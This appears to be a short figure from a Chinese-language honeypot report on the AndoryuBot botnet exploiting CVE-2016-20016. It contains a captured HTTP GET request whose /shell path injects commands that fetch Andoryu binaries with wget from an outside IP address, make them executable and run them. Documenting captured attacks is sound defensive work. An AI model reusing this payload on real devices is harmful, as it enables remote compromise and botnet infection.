 蜜罐捕獲AndoryuBot利用CVE-2016-20016之攻擊行為
payload.http.request.path ✖ «»
/shell?
cd+/tmp;rm+arm+arm7;wget+http:/%5C/163.123.142.146/Andoryu.arm7;chmod+777+Andoryu.arm7;./Andoryu.arm
7+ipcams;wget+http:/%5C/163.123.142.146/Andoryu.arm;chmod+777+Andoryu.arm;./Andoryu.arm+ipcams
發送HTTP GET request
GET /shell?
cd+/tmp;rm+arm+arm7;wget+http:/%5C/163.123.142.146/Andoryu.arm7
;chmod+777+Andoryu.arm7;./Andoryu.arm7+ipcams;wget+http:/%5C/16
3.123.142.146/Andoryu.arm;chmod+777+Andoryu.arm;./Andoryu.arm+ip
cams
下載與執行惡意程式